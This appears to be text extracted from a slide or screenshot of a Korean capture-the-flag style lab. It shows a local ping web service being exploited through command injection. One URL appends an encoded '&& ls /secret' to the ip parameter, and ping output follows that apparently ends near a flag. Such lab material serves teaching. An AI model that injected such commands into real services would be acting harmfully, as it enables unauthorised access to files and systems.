 localhost:5006/execute?ip= 11
내 아이피 확인 (My ip address
localhost:5006/execute?ip=%20114.206.106.72%20%26%26%20ls%20/secret
수민
PING 114.206.106.72 (114.206.106.72) 56(84) bytes of data. 64 bytes from 114.206.106.72: icmp_seq=1 ttl=63 time=46.9 ms 64 bytes from 114.206.106.72: icmp_seq=2 ttl=63
time=14.0 ms --- 114.206.106.72 ping statistics --- 2 packets transmitted, 2 received, 0% packet loss, time 1006ms rtt min/avg/max/mdev = 13.996/30.462/46.929/16.466 ms flag